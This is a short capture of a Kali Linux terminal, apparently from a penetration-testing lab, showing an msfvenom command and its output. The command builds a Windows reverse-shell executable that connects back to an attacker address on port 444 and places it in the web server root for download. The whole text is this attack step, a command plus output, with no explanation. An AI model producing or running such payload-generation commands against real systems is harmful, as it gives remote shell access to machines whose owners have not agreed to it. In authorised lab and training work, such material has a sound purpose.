 ┌──(q㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.120 LPORT=444 -f exe -o /var/www/html/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/shell.exe